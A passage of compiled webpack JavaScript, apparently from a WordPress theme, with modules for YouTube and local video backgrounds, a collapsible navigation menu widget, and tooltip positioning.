        var videoEnd = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(contex[id]).parent().data('video-end'); // Initialization.

        if (isInView && !isInit) {
          // Add init class.
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(contex[id]).addClass('cs-video-init'); // Add unique ID.

          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(contex[id]).attr('data-id', id); // Check video mode.

          if ('youtube' === mode) {
            // Check video id.
            if (typeof youtubeID === 'undefined' || !youtubeID) {
              return;
            } // Video attrs.


            attrs[id] = {
              'videoId': youtubeID,
              'startSeconds': videoStart,
              'endSeconds': videoEnd,
              'suggestedQuality': 'hd720'
            }; // Creating a player.

            players[id] = new YT.Player(contex[id], {
              playerVars: {
                autoplay: 0,
                autohide: 1,
                modestbranding: 1,
                rel: 0,
                showinfo: 0,
                controls: 0,
                disablekb: 1,
                enablejsapi: 0,
                iv_load_policy: 3,
                playsinline: 1,
                loop: 1
              },
              events: {
                'onReady': function onReady() {
                  players[id].cueVideoById(attrs[id]);
                  players[id].mute();

                  if ('always' === videoType) {
                    $this.playVideo(id);
                  }
                },
                'onStateChange': function onStateChange(e) {
                  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id).closest('.cs-video-wrapper').removeClass('cs-video-played');

                  if (e.data === 1) {
                    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id).closest('.cs-overlay, .cs-video-wrap').addClass('cs-video-bg-init');
                    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id).closest('.cs-video-wrapper').addClass('cs-video-played');
                    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id).addClass('active');
                  } else if (e.data === 0) {
                    players[id].seekTo(attrs[id].startSeconds);
                  } else if (e.data === 5) {
                    players[id].videoReady = true;
                  }
                }
              }
            });
          }

          $this.rescaleVideoBackground();
        } // Pause and play.


        if ('always' === videoType && isActive && isInit && !$this.getVideoUpause(id)) {
          if (isInView) {
            $this.playVideo(id);
          }

          if (!isInView) {
            $this.pauseVideo(id);
          }
        }
      });
    },
    // Construct video background.
    constructVideoBackground: function constructVideoBackground(object) {
      if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('body').hasClass('wp-admin')) {
        return;
      }

      if (process) {
        return;
      }

      process = true; // Smart init API.

      if (!initAPI) {
        var elements = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('[data-video-mode="youtube"][data-youtube-id]');

        if (elements.length) {
          embedYoutubeAPI();
          initAPI = true;
        }
      }

      if (!initAPI) {
        process = false;
      } // Play Video.


      $this.initVideoBackground('local', object);

      if (initAPI && YTdeferredDone) {
        $this.initVideoBackground('youtube', object);
      }

      process = false;
    },
    // Get video type.
    getVideoType: function getVideoType(id) {
      return Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id, 'container').data('video-type');
    },
    // Get video mode.
    getVideoMode: function getVideoMode(id) {
      return Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id, 'container').data('video-mode');
    },
    // Get video state.
    getVideoState: function getVideoState(id) {
      return players[id].videoState;
    },
    // Get video ready.
    getVideoReady: function getVideoReady(id) {
      return players[id].videoReady ? players[id].videoReady : false;
    },
    // Get video upause.
    getVideoUpause: function getVideoUpause(id) {
      return players[id].videoUpause ? players[id].videoUpause : false;
    },
    // Get video volume.
    getVideoVolume: function getVideoVolume(id) {
      return players[id].videoVolume ? players[id].videoVolume : 'mute';
    },
    // Change video upause.
    changeVideoUpause: function changeVideoUpause(id, val) {
      players[id].videoUpause = val;
    },
    // Play video.
    playVideo: function playVideo(id) {
      if ('play' === players[id].videoState) {
        return;
      }

      if (!players[id].videoReady) {
        return setTimeout(function () {
          $this.playVideo(id);
        }, 100);
      }

      if ('youtube' === $this.getVideoMode(id)) {
        players[id].playVideo();
      } else {
        players[id].trigger('play');
      } // Change control.


      var control = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id, 'wrap').find('.cs-player-state');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(control).removeClass('cs-player-pause');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(control).addClass('cs-player-play'); // Set state.

      players[id].videoState = 'play';
    },
    // Pause video.
    pauseVideo: function pauseVideo(id) {
      if ('pause' === players[id].videoState) {
        return;
      }

      if (!players[id].videoReady) {
        return;
      }

      if ('youtube' === $this.getVideoMode(id)) {
        players[id].pauseVideo();
      } else {
        players[id].trigger('pause');
      } // Change control.


      var control = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id, 'wrap').find('.cs-player-state');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(control).removeClass('cs-player-play');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(control).addClass('cs-player-pause'); // Set state.

      players[id].videoState = 'pause';
    },
    // Unmute video.
    unmuteVideo: function unmuteVideo(id) {
      if (!players[id].videoReady) {
        return;
      }

      if ('youtube' === $this.getVideoMode(id)) {
        players[id].unMute();
      } else {
        players[id].prop('muted', false);
      } // Change control.


      var control = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id, 'wrap').find('.cs-player-volume');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(control).removeClass('cs-player-mute');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(control).addClass('cs-player-unmute'); // Set state.

      players[id].videoVolume = 'unmute';
    },
    // Mute video.
    muteVideo: function muteVideo(id) {
      if (!players[id].videoReady) {
        return;
      }

      if ('youtube' === $this.getVideoMode(id)) {
        players[id].mute();
      } else {
        players[id].prop('muted', true);
      } // Change control.


      var control = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(id, 'wrap').find('.cs-player-volume');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(control).removeClass('cs-player-unmute');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(control).addClass('cs-player-mute'); // Set state.

      players[id].videoVolume = 'muted';
    },
    // Toogle video state.
    toogleVideoState: function toogleVideoState(id) {
      if ('play' === $this.getVideoState(id)) {
        $this.pauseVideo(id);
      } else {
        $this.playVideo(id);
      }
    },
    // Toogle video volume.
    toogleVideoVolume: function toogleVideoVolume(id) {
      if ('unmute' === $this.getVideoVolume(id)) {
        $this.muteVideo(id);
      } else {
        $this.unmuteVideo(id);
      }
    },

    /** Events */
    events: function events(e) {
      // State Control.
      __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('click', '.cs-player-state', function () {
        var id = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(false, 'inner').attr('data-id');
        $this.toogleVideoState(id);

        if ('play' === $this.getVideoState(id)) {
          $this.changeVideoUpause(id, false);
        } else {
          $this.changeVideoUpause(id, true);
        }
      }); // Stop Control.

      __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('click', '.cs-player-stop', function () {
        var id = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(false, 'inner').attr('data-id');

        if ('play' === $this.getVideoState(id)) {
          $this.changeVideoUpause(id, true);
        }

        $this.pauseVideo(id);
      }); // Volume Control.

      __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('click', '.cs-player-volume', function () {
        var id = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(false, 'inner').attr('data-id');
        $this.toogleVideoVolume(id);
      }); // Mouseover.

      __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('mouseover mousemove', '.cs-entry__thumbnail', function () {
        var id = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(false, 'inner').attr('data-id');

        if ('hover' === $this.getVideoType(id)) {
          $this.playVideo(id);
        }
      }); // Mouseout.

      __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].on('mouseout', '.cs-entry__thumbnail', function () {
        var id = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).contexObject(false, 'inner').attr('data-id');

        if ('hover' === $this.getVideoType(id)) {
          $this.pauseVideo(id);
        }
      }); // Document scroll.

      __WEBPACK_IMPORTED_MODULE_0__utility__["d" /* $window */].on('load scroll resize scrollstop', function () {
        $this.constructVideoBackground();
      }); // Document ready.

      __WEBPACK_IMPORTED_MODULE_0__utility__["c" /* $doc */].ready(function () {
        $this.constructVideoBackground();
      }); // Post load.

      __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].on('post-load', function () {
        $this.constructVideoBackground();
      }); // Document resize.

      __WEBPACK_IMPORTED_MODULE_0__utility__["d" /* $window */].on('resize', function () {
        $this.rescaleVideoBackground();
      }); // Init.

      $this.constructVideoBackground();
    }
  };
})(); // Initialize.


cscoVideoBackground.init();

/***/ }),
/* 16 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Widget Nav Menu */


(function () {
  __WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */].fn.responsiveNav = function () {
    this.removeClass('menu-item-expanded');

    if (this.prev().hasClass('submenu-visible')) {
      this.prev().removeClass('submenu-visible').slideUp(350);
      this.parent().removeClass('menu-item-expanded');
    } else {
      this.parent().parent().find('.menu-item .sub-menu').removeClass('submenu-visible').slideUp(350);
      this.parent().parent().find('.menu-item-expanded').removeClass('menu-item-expanded');
      this.prev().toggleClass('submenu-visible').hide().slideToggle(350);
      this.parent().toggleClass('menu-item-expanded');
    }
  }; //
  // Navigation Menu Widget
  //


  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).ready(function (e) {
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.widget_nav_menu .menu-item-has-children').each(function (e) {
      // Add a caret.
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).append('<span></span>'); // Fire responsiveNav() when clicking a caret.

      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('> span', this).on('click', function (e) {
        e.preventDefault();
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).responsiveNav();
      }); // Fire responsiveNav() when clicking a parent item with # href attribute.

      if ('#' === Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('> a', this).attr('href')) {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('> a', this).on('click', function (e) {
          e.preventDefault();
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).next().next().responsiveNav();
        });
      }
    });
  });
})();

/***/ }),
/* 17 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** Smart multi-Level menu */


(function () {
  var windowWidth = __WEBPACK_IMPORTED_MODULE_0__utility__["d" /* $window */].width();
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cp-entry__tooltip-inner').each(function (index, el) {
    var offset = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).offset(),
        objOffset = offset.left,
        objPrevWidth = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).outerWidth(),
        positionOffset = -1 * (objPrevWidth - (windowWidth - objOffset)),
        elTriangle = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).find('.cp-entry__tooltip-triangle');

    if (windowWidth <= objOffset + objPrevWidth) {
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).css('left', positionOffset - 20);
      elTriangle.css('left', -positionOffset + 17);

      if (windowWidth >= 1200) {
        elTriangle.css('left', -positionOffset + 41);
      }
    }

    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).resize(function () {
      var windowWidthResize = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).width(),
          offsetResize = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).offset(),
          objOffsetResize = offsetResize.left,
          positionOffsetResize = -1 * (objPrevWidth - (windowWidthResize - objOffsetResize));

      if (windowWidthResize <= objOffsetResize + objPrevWidth) {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).css('left', positionOffsetResize - 20);
        elTriangle.css('left', -positionOffsetResize + 17);

        if (windowWidthResize >= 1200) {
          elTriangle.css('left', -positionOffsetResize + 41);
        }
      }
    });
  });
})();

/***/ })
/******/ ]);